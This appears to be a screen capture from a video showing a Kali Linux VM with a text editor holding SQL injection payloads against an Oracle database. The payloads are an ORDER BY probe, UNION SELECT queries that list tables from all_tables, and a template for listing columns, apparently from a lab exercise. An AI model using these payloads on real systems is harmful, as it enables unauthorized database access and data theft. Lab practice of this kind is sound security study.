 kali-linux-2023.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2023.1-vmware...
You are sharing your entire screen. Stop Sharing
12:30
*Untitled 1 - Mousepad
File Edit Search View Document Help
1 ' order by 1 --
2
3 2
4
5
6 ' UNION SELECT 'ASDFFF','ADDGGGHS' FROM DUAL--
7
8 ' UNION SELECT table_name,NULL FROM all_tables --
9
10
11 USERS_HSLZBT     TABLE NAME
12
13  SELECT * FROM all_tables
14
15
16 'SELECT COLUMN_NAME,NULL FROM all_tab_columns WHERE table_name = 'TABLE-NAME-HERE'
Filetype: None UTF-8 Line: 16 Column: 1 OVR
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.